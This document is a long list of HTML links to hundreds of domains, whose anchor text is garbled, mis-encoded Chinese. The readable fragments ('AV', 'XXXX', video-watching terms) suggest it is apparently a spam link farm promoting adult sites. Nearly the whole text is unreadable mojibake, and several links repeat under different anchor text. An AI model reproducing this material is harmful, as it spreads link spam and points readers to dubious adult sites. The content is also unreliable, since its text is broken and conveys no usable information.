<a href="http://ganjasplash.com" target="_blank">������Ʒ����ר���þ�</a>|
<a href="http://fivepassions.com" target="_blank">���ޡ�������������av��</a>|
<a href="http://boligangshuixiang.net" target="_blank">����������Ļ��һҳ���߹�����Ʒ�򸾼���ž</a>|
<a href="http://www.xp17.com" target="_blank">�þ����¶���������Ļ</a>|
<a href="http://www.rdhbdjtpj.cn" target="_blank">˼˼�þ�er99��Ʒ����</a>|
<a href="http://flatleydesign.com" target="_blank">���޾�Ʒ������Ʒ���Բ�С˵</a>|
<a href="http://fantasy8.com.cn" target="_blank">�պ����������糱�г�</a>|
<a href="http://www.17saye.cn" target="_blank">�þþ�Ʒ����һ������</a>|
<a href="http://www.cnstainless.com" target="_blank">99��Ʒ�����Ƶ</a>|
<a href="http://m.ye-beauty.com" target="_blank">ŷ���պ���������һ��</a>|
<a href="http://elohoty.com" target="_blank">������Ʒ����ר���þ�</a>|
<a href="http://m.yttlqh.cn" target="_blank">���߹ۿ�91��Ʒ�������</a>|
<a href="http://coolediter.cn" target="_blank">��ǿ����̣��Ů��aƬ</a>|
<a href="http://m.atlaviation.com" target="_blank">��������av��ҳ</a>|
<a href="http://www.micoit.com" target="_blank">�պ�����һ������������Ƶ</a>|
<a href="http://www.nonstopmusique.com" target="_blank">�ձ���zzzwwwɫ</a>|
<a href="http://www.gxnht.cn" target="_blank">��������18����������߿�Ƭ</a>|
<a href="http://www.dgmi.com.cn" target="_blank">�þþ�Ʒ����������������</a>|
<a href="http://www.kstbd.com" target="_blank">2024�����鶹�紫ý����</a>|
<a href="http://m.xfinapi.com" target="_blank">������Ū����1������</a>|
<a href="http://accrox.com" target="_blank">������Ʒ����AV����</a>|
<a href="http://rugbyzc.com" target="_blank">������ҹ��Ƶ���߹ۿ�</a>|
<a href="http://cilantrotapasandbar.com" target="_blank">һ��ɫ���þ��ۺ����޾�Ʒ����</a>|
<a href="http://www.iantick.com" target="_blank">��99���Ȱ���Ƶ��Ʒ���</a>|
<a href="http://www.sn-wohnbau.com" target="_blank">2024���¹�������a</a>|
<a href="http://m.mesbon.com" target="_blank">����ɫ��Ʒa��һ��������</a>|
<a href="http://www.carrynie.cn" target="_blank">ŷ��һ���������߹ۿ�</a>|
<a href="http://www.bark.net.cn" target="_blank">��Ʒ͵�ı�͵�����߹ۿ�</a>|
<a href="http://m.niskins.com" target="_blank">����һ����������������Ļ</a>|
<a href="http://www.hiddenbirchfarm.com" target="_blank">����ŷ��ר��һ��</a>|
<a href="http://m.sbc288.com" target="_blank">��������VS��������</a>|
<a href="http://m.bitpartsinc.com" target="_blank">���޾�Ʒ����þþþþò���</a>|
<a href="http://www.nongbie.cn" target="_blank">��Ů¶����и߳�</a>|
<a href="http://m.l8xx.com" target="_blank">�Ļ��������߾�Ʒ���һ������</a>|
<a href="http://www.xinghualou815.com.cn" target="_blank">91ŷ�޹������˾þþ�Ʒ��վ</a>|
<a href="http://www.012dg.cn" target="_blank">ŷ��69��������</a>|
<a href="http://playautoma.com" target="_blank">����av�պ�av�������߲���</a>|
<a href="http://jiongguo.cn" target="_blank">�պ�����һ����������</a>|
<a href="http://www.h3973.cn" target="_blank">������ɫ˿��һ������</a>|
<a href="http://m.vppower.cn" target="_blank">������ˬ�ֻ��ֲ��ڵ���Ƶ</a>|
<a href="http://www.njcps.com" target="_blank">�ձ���ɫ91��Ƶ��վ</a>|
<a href="http://www.monty-store.com" target="_blank">���99��Ʒ������������</a>|
<a href="http://m.whjc367.cn" target="_blank">���������a��Ƭ���߹ۿ�</a>|
<a href="http://m.ultrasoundonline.cn" target="_blank">������Ʒһ�����������Ŀ�</a>|
<a href="http://m.wanderingwife.com" target="_blank">��������һ�������������ŷ����ƷVŷ����Ʒ</a>|
<a href="http://france-presse-tp.com" target="_blank">aaaaa�ٸ��߳���Ƭ</a>|
<a href="http://m.zhiantang.cn" target="_blank">������Ʒ�þþþþþù�����Ʒ</a>|
<a href="http://www.tjyhfzs.cn" target="_blank">������Ʒ��˿����</a>|
<a href="http://www.xlxdz.com.cn" target="_blank">���޹�������avƬ</a>|
<a href="http://borregopublishing.com" target="_blank">�ձ�����ɫ��Ƶwww��com</a>|
<a href="http://www.highsecurityseal.com" target="_blank">һ��������������</a>|
<a href="http://www.yosite.net" target="_blank">������Ʒ�����18���鶹���Ա</a>|
<a href="http://www.amkbiol.com" target="_blank">ŷ��һ��ŷ���������߹ۿ�</a>|
<a href="http://www.lmttc.com" target="_blank">������xxx���߳�������Ⱦ</a>|
<a href="http://www.baileysgroundworks.com" target="_blank">ŷ������һ����������Ƭ���</a>|
<a href="http://limengzy.cn" target="_blank">��������a��ɫ͵</a>|
<a href="http://www.gxfangmin.com" target="_blank">www.�þ�91com</a>|
<a href="http://m.wanfuglass.com" target="_blank">����ŷ����������һ��</a>|
<a href="http://www.vancelarson.com" target="_blank">��������XXXX��Ƶ����</a>|
<a href="http://www.b8778.cn" target="_blank">�����ۺ�����ר�������պ���Ʒһ��������</a>|
<a href="http://kingoslo.com" target="_blank">��������һ������������Ƶ</a>|
<a href="http://www.xh6.net" target="_blank">С12��������Ƶ����</a>|
<a href="http://www.aolinbiaoshi.com" target="_blank">�þ��������޷����츾��ëƬ</a>|
<a href="http://363566.cn" target="_blank">��Ʒ�þ�һ����������av</a>|
<a href="http://shebeenpub.com" target="_blank">�պ�������Ļ���߹ۿ�</a>|
<a href="http://www.ugg5815.com" target="_blank">�������뾫Ʒһ����������</a>|
<a href="http://www.tj-glg.cn" target="_blank">Ⱥ���侫�׽���Ƶ</a>|
<a href="http://myij.cn" target="_blank">���޳�AV��ӰԺ���߹ۿ���</a>|
<a href="http://m.152087.cn" target="_blank">����ŷ���ۺϹ�������</a>|
<a href="http://m.tomtonfarm.net" target="_blank">�й�����XXXX6981�ٸ�</a>|
<a href="http://www.njhrgj.cn" target="_blank">�����ۺ�����һ������</a>|
<a href="http://www.xqrat.com" target="_blank">97SE�����ۺ�������</a>|
<a href="http://www.world-law.cn" target="_blank">��Ʒ��ѹ���һ��������������</a>|
<a href="http://yifujie.com.cn" target="_blank">�þþù�����Ʒɫ��www</a>|
<a href="http://strong-space.cn" target="_blank">���޾�Ʒһ������������������</a>|
<a href="http://ssmxsj.cn" target="_blank">�й�Ů����ο@China</a>|
<a href="http://holidayindingle.com" target="_blank">����������߿���Ƭ</a>|
<a href="http://www.lookuplands.com" target="_blank">�������޾þ�1��2��3��</a>|
<a href="http://7896158.cn" target="_blank">���¶���������ŷ�������ۺ�</a>|
<a href="http://terminalstoragenmb.com" target="_blank">�պ�������������ѿ�Ƭ</a>|
<a href="http://www.hngengxin.com.cn" target="_blank">��������˫��Ƭ��ȫ</a>|
<a href="http://woool668.cn" target="_blank">������Ʒ͵��һ������</a>|
<a href="http://m.gobeyondthebrochure.com" target="_blank">�������츾�԰�XXXXHD</a>|
<a href="http://m.keicei.com.cn" target="_blank">����������Ļ�պ�ר��</a>|
<a href="http://m.moremusic104.com" target="_blank">��Ʒ���޳�a��7777���߹ۿ�</a>|
<a href="http://bleufarm.com" target="_blank">�����պ�ŷ����Դ��վ</a>|
<a href="http://www.0552auto.cn" target="_blank">ŷ���պ��ձ�����Ұ����</a>|
<a href="http://m.moremusic104.com" target="_blank">�Ѣ�������������������</a>|
<a href="http://m.kansasphototour.com" target="_blank">��Ʒ��ѹ���һ��������������</a>|
<a href="http://blayouts.com" target="_blank">Ư�����ޱ�ǿ������Ļ�þ�</a>|
<a href="http://alpania.com" target="_blank">�������������˰���Ƶ</a>|
<a href="http://szczw.com.cn" target="_blank">�þþ�WWW�������ëƬ</a>|
<a href="http://www.ticketoverstock.com" target="_blank">����Ұ����AVһ������ȫ��ѹۿ�</a>|
<a href="http://m.628826.cn" target="_blank">�þ�����ؼ���ɫ��Ƶ</a>|
<a href="http://toufau.com" target="_blank">ŷ������һ����������Ƭ���</a>|
<a href="http://m.yangminghu.com.cn" target="_blank">����ŷ��vaŷ��va�ڹۿ�</a>|
<a href="http://m.grandmesamedia.com" target="_blank">��ҹ��Ƭ����������</a>|
<a href="http://m.yzmum.cn" target="_blank">�þ�99��Ʒ�þþþþ�9����</a>|
<a href="http://m.saitin.cn" target="_blank">�й�����������Ƶ���߹ۿ�</a>|
<a href="http://www.cngangcheng.com" target="_blank">������Ƭ�����߹ۿ�</a>|
<a href="http://blingmama.com" target="_blank">��������������49vv</a>|
<a href="http://bjcytcom.cn" target="_blank">ŷ���պ����޹��������ۺ��ҹ�����</a>|
<a href="http://geotex.cn" target="_blank">����ɫ��һ�������������߹ۿ�</a>|
<a href="http://www.jwqkp.cn" target="_blank">�������˾�Ʒ�ձ�����ר��61</a>|
<a href="http://www.wujob.com" target="_blank">�þ�͵����Ƶ��վ</a>|
<a href="http://www.fanyibai.com" target="_blank">����ŷ�������պ���Ļ</a>|
<a href="http://ben-somers.com" target="_blank">�þ�һ�þø������</a>|
<a href="http://m.thecik.com" target="_blank">91��Ʒ�������Ⱦþ�</a>|
<a href="http://m.sbsym.com" target="_blank">�պ���Ƶ���߲���98s</a>|
<a href="http://www.wugangxinwen.cn" target="_blank">����ŷ���պ���һ������</a>|
<a href="http://myheidebreicht.com" target="_blank">��������av������ѿ�</a>|
<a href="http://m.zhlair.com" target="_blank">������µ��ձ���ĻMV</a>|
<a href="http://m.myauctionspotter.com" target="_blank">���������������</a>|
<a href="http://vivienekok.com" target="_blank">����ŷ���Ҵ�</a>|
<a href="http://www.lqpingguan.cn" target="_blank">���һ��AƬ���߲���</a>|
<a href="http://psxzfw.cn" target="_blank">������Ļŷ���þþ�</a>|
<a href="http://m.pubgmedia.com" target="_blank">������Ƭ�������߹ۿ�</a>|
<a href="http://m.dreamgood.net" target="_blank">�黨����ýmv���߹ۿ���վ</a>|
<a href="http://zealmetric.com" target="_blank">���޹����պ���Ʒ��������91</a>|
<a href="http://enlightenedbites.com" target="_blank">�������������Ƶ</a>|
<a href="http://m.wordlove.net" target="_blank">���������ۺ�����</a>|
<a href="http://www.huabangcaiwu.com" target="_blank">����һ�������������߿�</a>|
<a href="http://m.admpcb.cn" target="_blank">77777������ҹ�þö���</a>|
<a href="http://m.chiangmai-flat.cn" target="_blank">777����ɫ8888�ݺݰ�ȥ��</a>|
<a href="http://m.boweries.com" target="_blank">���޶������þþ�һ������</a>|
<a href="http://www.wsdanna.cn" target="_blank">����������Ļ����þ�</a>|
<a href="http://m.moodcafephilly.com" target="_blank">�þ�����ɫһ����������</a>|
<a href="http://m.chiusgroup.com.cn" target="_blank">���޹�����Ʒһ����������Ƭ����</a>|
<a href="http://m.7788520.com" target="_blank">��ŷ����Ʒһ�������������߲����YӍ</a>|
<a href="http://m.horshamfitnessclub.com" target="_blank">ɫ�WW��Ʒ��Ƶ7777</a>|
<a href="http://986886.com" target="_blank">97av�鶹����һ������</a>|
<a href="http://alunadesign.com" target="_blank">����ȫ�����߹ۿ�www�һ�</a>|
<a href="http://www.my00852.com" target="_blank">����һ����Ʒ��ѹ���Ƶ</a>|
<a href="http://chateau-glory.com.cn" target="_blank">������Ʒ�þþ������㽶</a>|
<a href="http://www.sobrietyfreedom.com" target="_blank">����SV�������°�����</a>|
<a href="http://m.usmarthealth.com" target="_blank">���ձ�����av���벻��</a>|
<a href="http://www.luotuoxie.com" target="_blank">Ů�˸߳��鴤����AƬ</a>|
<a href="http://www.pydcyy.com" target="_blank">���޳�AV��Ƭһ����������</a>|
<a href="http://www.nlvwildernesslodge.com" target="_blank">ŷ�������ۺ�����</a>|
<a href="http://sxtex.net.cn" target="_blank">�޿����������ëƬ</a>|
<a href="http://www.lianxinzhong.com" target="_blank">�����Ƶ���߹ۿ���Ƶ</a>|
<a href="http://m.chinahxhr.com" target="_blank">����ԭ����Ʒ�������ڵ�</a>|
<a href="http://m.sairang.cn" target="_blank">�ձ������Ƶһ��һ��</a>|
<a href="http://www.wethinkhuge.com" target="_blank">���쿴����Ӱ�����߹ۿ�</a>|
<a href="http://www.dianshangcheng.cn" target="_blank">������ҹëƬVһ����������</a>|
<a href="http://www.chateau-glory.com.cn" target="_blank">AV����һ����������</a>|
<a href="http://m.crookeddesigns.com" target="_blank">�������޷����츾bbbb</a>|
<a href="http://www.lemap.cn" target="_blank">�����㽶���ۺϾþ�</a>|
<a href="http://iamdjace.com" target="_blank">����һ��������Ѳ���Ұ��������</a>|
<a href="http://m.buyedta.com" target="_blank">��Ʒ����͵���ٸ�������Ƶ</a>|
<a href="http://m.raokeng.cn" target="_blank">���պݺݾþ�͵͵ɫ�ۺ�</a>|
<a href="http://www.miraclenoodle.net" target="_blank">��Ʒ������Ƶ�þþ�</a>|
<a href="http://m.yttlqh.cn" target="_blank">CAOPORN������Ʒ���</a>|
<a href="http://www.northeastpost.com" target="_blank">����Ƭһ����������</a>|
<a href="http://m.ehowtohaveababyboy.com" target="_blank">���˳����˳�����������Ʒ</a>|
<a href="http://dabuad.cn" target="_blank">��������ͷ�훉������2</a>|
<a href="http://m.sallysbox.cn" target="_blank">�þ�99�Ⱦ�Ʒ��ѹۿ����������ۺ�һ����������</a>|
<a href="http://www.xqrat.com" target="_blank">�պ�����ɫ����ר��</a>|
<a href="http://www.sounddirections.net" target="_blank">����ר��6080YY��Ӱ</a>|
<a href="http://www.huifengcheng.com" target="_blank">���޹������龫Ʒ</a>|
<a href="http://www.forumdocabal.com" target="_blank">�þþ�Ʒ����99�þ�6����</a>|
<a href="http://m.crushpage.com" target="_blank">�þù�����Ʒ�þþþþ�</a>|
<a href="http://www.malinakerman.net" target="_blank">������Ʒ18�þþþþ�����</a>|
<a href="http://m.buyedta.com" target="_blank">�����Զ���AAAABBBB��Ƶ</a>|
<a href="http://m.crispy-hotels.com" target="_blank">����һ���������붯��</a>|
<a href="http://www.84588.cn" target="_blank">ɫ�ۺϾþþþ��ۺ�99</a>|
<a href="http://www.fredsmufflershop.com" target="_blank">����������������Ƶ��Ʒ����</a>|
<a href="http://www.thefactorycookhouse.com" target="_blank">�պ�avһ����ѿ�</a>|
<a href="http://moofdev.net" target="_blank">��������һ�������Ծ���</a>|
<a href="http://www.pentruck.com" target="_blank">ŷ���պ������ۺϾþþ�</a>|
<a href="http://m.envieshop.com" target="_blank">�þþ�Ʒ��������av�鶹һ</a>|
<a href="http://haydesign.cn" target="_blank">�������ޱ����ҽ�������</a>|
<a href="http://wooricasinoda.com" target="_blank">�պ�ŷ�����޳���</a>|
<a href="http://m.18686833499.cn" target="_blank">�ձ���ɫ��Ӱһ����������</a>|
<a href="http://m.ehowtohaveababyboy.com" target="_blank">ʮ�˽������������ڵ�</a>|
<a href="http://m.ye-beauty.com" target="_blank">���ƺ��ٸ������������Ƶ</a>|
<a href="http://dangerouscreation.com" target="_blank">ŷ�������ٸ�xxxxx</a>|
<a href="http://tokorohanikatolik.com" target="_blank">ŷ��һ��ŷ���������߹ۿ�</a>|
<a href="http://56812.cn" target="_blank">���ò�ԭӰԺ���Ӿ�����</a>|
<a href="http://m.gardena-plumbing.com" target="_blank">������������1��2��3��</a>|
<a href="http://moni777.com" target="_blank">�ձ�a�����һ������</a>|
<a href="http://m.work24h.com" target="_blank">������Ʒ�þþþþþþþþ�����</a>|
<a href="http://m.nbwmcs.com" target="_blank">��������44www������</a>|
<a href="http://m.taobao-shouji.cn" target="_blank">��ѡ����av��ѡһ����������</a>|
<a href="http://alizheng.com" target="_blank">������Ʒ������ˮ����Ӱ���ٸ����ľ�Ʒ</a>|
<a href="http://m.nutavut.com" target="_blank">97��Ʒ���˾þþô����߽�97</a>|
<a href="http://m.zhxerox.com.cn" target="_blank">���޹����ձ�ŷ���Ҿþ�</a>|
<a href="http://www.hammertsiron.com" target="_blank">�����ۺ�AVһ��������������</a>|
<a href="http://m.zjkangai.com" target="_blank">337p�ձ�ŷ�����޴�</a>|
<a href="http://m.whhbxx.com" target="_blank">�þ�99�þþþþþþþþ�</a>|
<a href="http://www.batikchina.com" target="_blank">��������91��ʵ¶��</a>|
<a href="http://www.sddianti.cn" target="_blank">������Ļ����˿����һ������</a>|
<a href="http://raycerpowerhouse.com" target="_blank">������Ʒ����ҳ���߿�</a>|
<a href="http://www.yvonnedavies.com" target="_blank">ɫ������ŷ���պ���Ʒ����</a>|
<a href="http://m.waterpolopilaictus.com" target="_blank">GOGOGO�����Ƶ�ۿ�����</a>|
<a href="http://u577.cn" target="_blank">��������av��ۿ��þþ�Ʒ��������������</a>|
<a href="http://www.zztianshi.com.cn" target="_blank">���������ɫ��Ƶ</a>|
<a href="http://famarabeach.com" target="_blank">�þ�av��������ŷ������</a>|
<a href="http://m.book98.com" target="_blank">����ר������ϵ���պ���Ʒ</a>|
<a href="http://m.tsjf.com.cn" target="_blank">Ⱥ���侫�׽���Ƶ</a>|
<a href="http://www.conixcool.com" target="_blank">ŷ����������Ƶ���ҋ��</a>|
<a href="http://www.transmissionsmovie.com" target="_blank">������Ƶһ��������Ƶ</a>|
<a href="http://m.oxyproductions.com" target="_blank">���޸�Ůˮ����AV����վ</a>|
<a href="http://m.justmakeitsexy.com" target="_blank">��������һƬ������Ƶ����</a>|
<a href="http://www.sassypsychic.com" target="_blank">���޾�Ʒ����þ�ëƬ����Ұ����</a>|
<a href="http://www.imamahmadraza.net" target="_blank">���޾�Ʒ����������Ƶ</a>|
<a href="http://m.yaopc.com.cn" target="_blank">������Ʒ����һ��</a>|
<a href="http://m.smokinjsbbqtruck.com" target="_blank">�þ�99��Ʒ�þþþþ�Ұ��</a>|
<a href="http://a7267.cn" target="_blank">�й�����Ů��69�����ٸ�</a>|
<a href="http://www.1dzs.net" target="_blank">������Ʒɬɬɬ��Ƶ��վ</a>|
<a href="http://www.xsdn168.cn" target="_blank">����һ��avƬ��ѹۿ��������׻�ʿ���߹ۿ�</a>|
<a href="http://m.chzsks.cn" target="_blank">������������a�������Ƶ</a>|
<a href="http://www.xmstv.com" target="_blank">ŷ�޾�Ʒ���������Ƶ���߹ۿ�</a>|
<a href="http://m.technologyinaction.cn" target="_blank">������ҹ��Ʒ888���벻��</a>|
<a href="http://www.ferrariospa.com" target="_blank">ɫ�������������ۺϰ���Ҳ</a>|
<a href="http://m.saitin.cn" target="_blank">����һ�������������߿�</a>|
<a href="http://zzjiekai.com" target="_blank">����A�Ź���AV�ۺ�AV</a>|
<a href="http://m.crookeddesigns.com" target="_blank">�պ���Ʒ�þþþ�ӰԺ</a>|
<a href="http://www.consultingcasepro.com" target="_blank">������ԴAV�������վ</a>|
<a href="http://www.intrinsicevil.com" target="_blank">���������޾�Ʒ������վ</a>|
<a href="http://m.fan-kaya.com" target="_blank">ȫ����ִ���ֻ���ˬ�ٸ�Ƭ</a>|
<a href="http://m.lhshlg.com" target="_blank">���������������쿴</a>|
<a href="http://m.bitclock.cn" target="_blank">�������Ѻ����ձ���Ӱ</a>|
<a href="http://www.hicdma.cn" target="_blank">��Ʒ�þþþ�һ��������Ƶ</a>|
<a href="http://nutavut.com" target="_blank">������Ʒ����һ������������Ƶ</a>|
<a href="http://www.pxylxsw.cn" target="_blank">99������Ʒ����Ƭ</a>|
<a href="http://thegreenqueenofmod.com" target="_blank">97�þþ�Ʒ���˲�������</a>|
<a href="http://www.xiantixiaotai.com" target="_blank">ŷ�������ղ�һ������</a>|
<a href="http://www.3054.com.cn" target="_blank">ǿ׳��Ū��Сޱ�߳�</a>|
<a href="http://m.codebluerocks.com" target="_blank">�þ�����AV������Ļ</a>|
<a href="http://www.beysantextile.com" target="_blank">���������Ů��Ƶ</a>|
<a href="http://m.wordlove.net" target="_blank">��Ʒ����������Ļ����</a>|
<a href="http://www.xpertivity.com" target="_blank">������Ļ�պ���Ʒ��������</a>|
<a href="http://m.jylhjs.com" target="_blank">һ�����ձȲ���Ұ����</a>|
<a href="http://www.feedyourcolon.com" target="_blank">�þþþ�Ʒ����һ�������о���</a>|
<a href="http://www.smartstepup.com" target="_blank">��ľ��ŷ��һ������</a>|
<a href="http://www.wsdanna.cn" target="_blank">����ŷ����Ʒ���</a>|
<a href="http://m.waterpolopilaictus.com" target="_blank">���þþúݺ�������</a>|
<a href="http://backyardboilers.com" target="_blank">����AV�������뾫Ʒ��վ</a>|
<a href="http://tsbyd.com.cn" target="_blank">�������������г�������Ļ����</a>|
<a href="http://m.jxtxbbs.cn" target="_blank">������a��һ��������������</a>|
<a href="http://m.moofdev.net" target="_blank">�����Դ9�������߹ۿ�</a>|
<a href="http://www.253j.cn" target="_blank">����ŷ���պ���������һ����ҹ������ƷС������߹ۿ�</a>|
<a href="http://www.hammertsiron.com" target="_blank">����A��������������4</a>|
<a href="http://www.nlexhibits.com" target="_blank">ŷ������aŷ������a�����</a>|
<a href="http://m.elon.org.cn" target="_blank">���˾�Ʒ��Ƶһ����������</a>|
<a href="http://www.mellowfurniture.com" target="_blank">��������츾�˳�һ������AV</a>|
<a href="http://www.bestskillets.com" target="_blank">����V����vŷ��v�þþþþ�</a>|
<a href="http://m.diangongnet.cn" target="_blank">���޾�Ʒɫ�ۺ���</a>|
<a href="http://kumaroyunlarioyna2.com" target="_blank">���޷�����A�����߷���</a>|
<a href="http://www.skyinternetsolutions.com" target="_blank">Ů���ſ�������Ͱ��ˮ�߳�</a>|
<a href="http://m.zzzz1.cn" target="_blank">������Ʒ�Ⱦþ�ëƬ</a>|
<a href="http://www.haizijiao.com.cn" target="_blank">������Ʒ��������������</a>|
<a href="http://m.wirelesskeylogger.com" target="_blank">��������a��һ��������������ˮ
�����㽶���ۺϾþ�</a>|
<a href="http://shezgood.net.cn" target="_blank">����һ����ɫ����ëƬ</a>|
<a href="http://www.i2525.cn" target="_blank">����ŷ���պ���������</a>|
<a href="http://younggazzate.com" target="_blank">���޹�����Ʒ�Ⱦþ�</a>|
<a href="http://www.3054.com.cn" target="_blank">���ƺ��ٸ������������Ƶ</a>|
<a href="http://www.wz-cm.cn" target="_blank">��������ɫ���úݺݰ�</a>|
<a href="http://545900.com.cn" target="_blank">���޹�����Ƶһ��������Ů��ˬˬˬ��Ƶ�������</a>|
<a href="http://wolaiwo.com" target="_blank">������Ļ������Ƶ����</a>|
<a href="http://www.521dagong.com" target="_blank">����һ����ɫ��Ƭ</a>|
<a href="http://xinzuojia.net.cn" target="_blank">99�Ⱦþ�ֻ�о�Ʒ6����32</a>|
<a href="http://onelastmall.com" target="_blank">�������������Ƶһ������</a>|
<a href="http://www.yvonnedavies.com" target="_blank">�������޷����츾AƬ��ʿ</a>|
<a href="http://www.cilantrotapasandbar.com" target="_blank">2018AV������Ƶ���߲���</a>|
<a href="http://m.5iexpo.cn" target="_blank">ŷ����������һ��</a>|
<a href="http://fukuyama-okoku.com" target="_blank">���޹������˾þ�һ���þ�</a>|
<a href="http://jinxinkj.com" target="_blank">������Ļ����������������</a>|
<a href="http://m.cqfangshui.com" target="_blank">���������Ļ��Ѹ���mv��Ƶ6</a>|
<a href="http://m.bassettsslaw.com" target="_blank">���������޾�Ʒ������վ</a>|
<a href="http://www.topadd.net" target="_blank">ŷ����������ɫ��Ӱ��</a>|
<a href="http://m.hzwater.com" target="_blank">������Ʒ�Ⱦþ�ëƬ</a>|
<a href="http://m.juliebougerolle.com" target="_blank">�����ٸ����뾫Ʒ��Ƶ��</a>|
<a href="http://bobgerst.com" target="_blank">������Ļ���߾�һ����</a>|
<a href="http://wangzhanqiang.cn" target="_blank">91���˲����˸�</a>|
<a href="http://www.games-arcade.net" target="_blank">91��ַ���߹ۿ�������Ƶ</a>|
<a href="http://www.mixduo.com" target="_blank">������Ļ��͵����av�ȷ�����</a>|
<a href="http://m.menlie.cn" target="_blank">��ɫҲ��վҲ��վҲ��վҲ��վҲ��վҲ��վҲ91Ҳ��վҲ��վҲ��վ</a>|
<a href="http://www.shlange.com" target="_blank">99��Ʒ�þþþþþ�����</a>|
<a href="http://installconstruct.com" target="_blank">�������AV��Դվ����AV��ַ</a>|
<a href="http://xmggkj.com" target="_blank">99��������ŷ������վ</a>|
<a href="http://www.wjssly.cn" target="_blank">���޹�������Ի��˿��</a>|
<a href="http://wvweightloss.com" target="_blank">����һ������������������Һ</a>|
<a href="http://www.cusitar.com" target="_blank">������xo����ɫxo</a>|
<a href="http://56779.cn" target="_blank">������Ļ����˿����һ������</a>|
<a href="http://www.swisstradingschool.net" target="_blank">��ɫ��Ʒ����������Ƶ</a>|
<a href="http://sengsha.cn" target="_blank">����ձ���Ļmv�������߹ۿ�</a>|
<a href="http://www.tyy-photo.com.cn" target="_blank">ŷ������a����Ƭ���߹ۿ�</a>|
<a href="http://gh-cn.com" target="_blank">ŷ������a��������Ļ</a>|
<a href="http://www.ch-art.net" target="_blank">�ձ��츾�߳�bbwbbw</a>|
<a href="http://m.sh-heming.cn" target="_blank">���޹�������a����Ů����վ</a>|
<a href="http://m.lpv88.cn" target="_blank">��Ʒ��������þþ��ɫ</a>|
<a href="http://www.dewi-indah.com" target="_blank">�����պ�ŷ����һҳ</a>|
<a href="http://www.bonamassa.cn" target="_blank">�ձ����߲�������</a>|
<a href="http://m.ydz120.cn" target="_blank">������������2023</a>|
<a href="http://hb6888.com" target="_blank">��Ʒ����A��һ����������</a>|
<a href="http://www.acpf.cn" target="_blank">�þþþ�Ʒ��Ʒ�������</a>|
<a href="http://rangque.cn" target="_blank">�ݺ�ɫ�ۺ���վ�þþþþþø���</a>|
<a href="http://www.keio-ac-jp.com" target="_blank">��������������߹�����Ļ</a>|
<a href="http://www.golfclubsseller.com" target="_blank">��ҹ����Ƭ������Ʒ</a>|
<a href="http://m.fannikar.com" target="_blank">��������һ��2��3��4��</a>|
<a href="http://m.ez-bc.com" target="_blank">�þþþ���Ѿ�Ʒ����</a>|
<a href="http://m.ynbulangshan.com" target="_blank">�þþ�Ʒ��ѹ�����Ƭ</a>|
<a href="http://m.nngnlb.com" target="_blank">������Ʒ��Ƭ����</a>|
<a href="http://www.miraclenoodle.net" target="_blank">���޾�Ʒ����þþþþ���ο</a>|
<a href="http://m.hujia520.com" target="_blank">�þ����ô�����̫�㽶AV��</a>|
<a href="http://m.mbcfh.com" target="_blank">�������ö������߹ۿ�</a>|
<a href="http://m.secretsofsharepoint.com" target="_blank">ŷ���պ�91ɫ����һ��</a>|
<a href="http://www.trattoriadamoi.com" target="_blank">�þ�������ɫ�ۺ�</a>|
<a href="http://m.tusker.cn" target="_blank">��������ŷ��žž��Ƶ���ǲ�Ӱ��www�ձ�</a>|
<a href="http://m.0517net.cn" target="_blank">�������߾�Ʒ��Ů�ۿ�</a>|
<a href="http://www.huzhouphoto.com" target="_blank">������ҹ���۲�����ӰԺ888</a>|
<a href="http://www.solesociety.cn" target="_blank">����ŷ���պ���������</a>|
<a href="http://m.raykey.com.cn" target="_blank">����suv��Ʒһ��</a>|
<a href="http://m.qchotel.net" target="_blank">������Ʒһ�߶��������������߹ۿ�</a>|
<a href="http://askcoachbrenda.com" target="_blank">MM1313��ҹ���߹ۿ�</a>|
<a href="http://m.360-ad.com" target="_blank">�����AƬ�����ƵAƬֱ��</a>|
<a href="http://www.konnetonline.com.cn" target="_blank">���޹���������������</a>|
<a href="http://m.51flying.com.cn" target="_blank">ŷ����Ʒ�պ����߹ۿ�</a>|
<a href="http://www.syzito.com" target="_blank">�����Զ���AAAABBBB��Ƶ</a>|
<a href="http://hsjdw.cn" target="_blank">����ŷ���ձ������ۺ�</a>|
<a href="http://m.pyrencai.com" target="_blank">��������������ˬ��Ʒ</a>|
<a href="http://m.beccategeler.com" target="_blank">����ר������ϵ���պ�</a>|
<a href="http://keicei.com.cn" target="_blank">������a��һ��������������</a>|
<a href="http://shlange.com" target="_blank">��Ů�ǿ���������ˬ��Ƶ�������</a>|
<a href="http://www.klzone.com" target="_blank">����ֻ���ˬ�Ľ�Ƭ��Ƶ</a>|
<a href="http://m.qakco.com" target="_blank">����һ����ɫƬ�Ƽ�</a>|
<a href="http://m.gh-cn.com" target="_blank">WWW�������޾�Ʒ�þþ�</a>|
<a href="http://m.fourmoonspress.com" target="_blank">��������A��������Ļ</a>|
<a href="http://m.gazong.cn" target="_blank">�þþ�ƷWWW����ˬ����</a>|
<a href="http://www.drowningophelia.com" target="_blank">��Ʒŷ��h���ڵ����߿�</a>|
<a href="http://www.kp82.com" target="_blank">�þ�����AV�ۺϺ�ɫ������</a>|
<a href="http://svanishta.com" target="_blank">����ȫ�����߹ۿ�www�һ�</a>|
<a href="http://m.cyber4shared.com" target="_blank">www�þ�ֻ�������о�Ʒ</a>|
<a href="http://m.pajinsenbing.com" target="_blank">ŷ������K8����ëƬ</a>|
<a href="http://www.kikilin.cn" target="_blank">��������AV����һ������</a>|
<a href="http://funyun.com.cn" target="_blank">�������һ������91</a>|
<a href="http://hemenevinde.com" target="_blank">����97��Ʒ�������߹ۿ�</a>|
<a href="http://sfdec.com" target="_blank">������Ļav���벻������</a>|
<a href="http://szgreenwater.cn" target="_blank">�����ٸ�36P������</a>|
<a href="http://m.amdc8.com" target="_blank">99������Ʒ����Ƭ</a>|
<a href="http://linked-home.cn" target="_blank">�������˸�����Ʒ��Ƶ</a>|
<a href="http://www.20x60.com" target="_blank">���޾�Ʒ������Ļ�þò���</a>|
<a href="http://www.xu-dian-chi.cn" target="_blank">��������þ�һ�������������</a>|
<a href="http://www.haizijiao.com.cn" target="_blank">����ר��һ���������</a>|
<a href="http://www.xlxdz.com.cn" target="_blank">��������Ƶwww����</a>|
<a href="http://www.konansystems.net" target="_blank">��ҹ������Ƶ250</a>|
<a href="http://m.ebonydirtygirls.com" target="_blank">����A������һ����������</a>|
<a href="http://jwqkp.cn" target="_blank">ŷ���պ���Ʒ���޶���</a>|
<a href="http://m.0912dh.cn" target="_blank">A��ŷ���պ�����</a>|
<a href="http://m.infinitedesignstudio.com" target="_blank">ŷ������С˵���߹ۿ�</a>|
